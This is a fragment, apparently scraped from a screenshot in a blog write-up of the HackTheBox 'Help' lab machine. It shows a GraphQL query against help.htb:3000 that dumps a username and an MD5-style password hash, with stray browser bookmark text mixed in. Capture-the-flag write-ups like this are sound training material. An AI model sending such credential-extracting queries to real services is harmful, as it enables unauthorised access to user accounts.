 HelpDeskZ Support Center
help.htb:3000/graphql?query
help.htb:3000/graphql?query={user{username,password}}
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"
大余安全
https://blog.csdn.net/qq_34801745